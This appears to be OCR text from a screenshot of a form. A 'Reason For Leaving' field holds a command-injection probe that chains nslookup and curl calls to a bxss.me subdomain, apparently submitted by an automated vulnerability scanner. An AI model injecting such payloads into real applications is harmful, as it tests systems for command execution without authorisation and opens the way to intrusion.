
;(nslookup -
1
q=cname
hitjqpzgurowq05e52.bxss.me||curl
hitjqpzgurowq05e52.bxss.me)|
(nslookup -
q=cname
hitjqpzgurowq05e52.bxss.me||curl
hitjqpzgurowq05e52.bxss.me)&
(nslookup -
q=cname
hitjqpzgurowq05e52.bxss.me||curl
hitjqpzgurowq05e52.bxss.me)
Reason For Leaving
1